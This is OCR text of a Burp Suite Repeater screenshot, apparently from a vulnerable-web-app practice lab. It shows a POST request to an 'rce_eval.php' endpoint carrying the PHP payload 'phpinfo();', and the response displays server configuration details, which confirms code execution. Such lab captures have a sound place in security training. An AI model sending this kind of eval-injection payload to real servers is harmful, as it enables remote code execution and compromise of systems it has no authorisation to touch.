 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://d19.s.iproute.cn
Request
Pretty Raw \n Actions
1 POST /vul/rce/rce_eval.php HTTP/1.1
2 Host: d19.s.iproute.cn
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d19.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer: http://d19.s.iproute.cn/vul/rce/rce_eval.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 txt=phpinfo();&submit=%E6%8F%90%E4%BA%A4
Response
Pretty Raw Render \n Actions
欢迎
骚年
PHP Version 5.6.40
System Windows NT WIN-3GC01JJM5CG 10.0 build 17763 (Windows Serv
Build Date Jan 9 2019 15:05:36
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debu
-without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\or
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=share
mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\BtSoft\php\56\php.ini